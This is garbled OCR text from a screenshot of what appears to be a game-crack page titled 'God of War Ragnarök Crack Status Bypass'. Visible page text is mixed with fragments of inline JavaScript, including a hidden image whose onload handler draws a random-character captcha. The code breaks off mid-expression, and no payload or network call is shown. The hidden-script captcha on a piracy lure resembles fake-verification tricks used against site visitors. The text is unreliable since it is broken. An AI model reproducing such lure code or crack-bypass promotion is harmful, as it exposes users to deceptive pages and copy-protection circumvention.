
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r...
Read More
God of War Ragnarök Crack Status Bypass
Steam
Juni 25, 2026
Uncategorized
📊 File Hash: 643b9e62822858c8e4c75eb7d7753c3eLast update: 2026-
06-18 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r